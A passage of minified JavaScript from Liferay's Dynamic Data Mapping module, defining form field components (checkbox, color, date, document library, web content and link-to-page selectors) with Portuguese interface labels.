var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
